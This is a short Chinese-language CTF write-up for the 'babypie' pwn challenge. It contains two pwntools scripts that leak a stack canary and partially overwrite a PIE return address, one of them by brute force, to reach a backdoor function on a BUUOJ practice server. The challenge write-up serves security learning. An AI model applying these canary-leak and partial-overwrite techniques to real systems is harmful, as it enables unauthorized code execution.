
linkctf_2018.7_babypie

检查防护
笔者新配置了一台Ubuntu22.04准备暑期去学习mips和arm架构下的pwn以及fuzz相关内容,然后最近考试周大部分时间用来复习,这里拿这题测试一下新配置的PWN机
IDA静态分析

主函数中存在溢出且有后门函数,但是这题开了PIE那么我们覆盖返回地址的最低一个字节可以绕过,也可以覆盖两个字节去爆破
exp1:覆盖一字节
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| from pwn import*
context(os='linux', arch='amd64', log_level='debug')
def pwn():
io =remote('node4.buuoj.cn',25821)
io.recvuntil(b'Input your Name:')
io.sendline(b'a'*(0x30-0x8))
io.recvuntil(b'aaaa\n')
canary = u64(io.recv(7).rjust(8,b'\x00'))
print(hex(canary))
payload = b'a'*(0x28)+p64(canary)+p64(0xdeadbeef)+p8(0x3e)
io.recvuntil(b':\n')
io.send(payload)
io.interactive()
if __name__ == '__main__':
pwn()
|
exp2:覆盖两字节爆破
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| from pwn import*
context(os='linux', arch='amd64', log_level='debug')
def pwn():
io.recvuntil(b'Input your Name:')
io.sendline(b'a'*(0x30-0x8))
io.recvuntil(b'aaaa\n')
canary = u64(io.recv(7).rjust(8,b'\x00'))
print(hex(canary))
payload = b'a'*(0x28)+p64(canary)+p64(0xdeadbeef)+p16(0x0a3e)
io.recvuntil(b':\n')
io.send(payload)
io.sendline(b'ls')
back = io.recv()
return back
if __name__ == '__main__':
while True:
io =remote('node4.buuoj.cn',25821)
back=pwn()
if(b'bin' in back):
io.interactive()
break
io.close()
|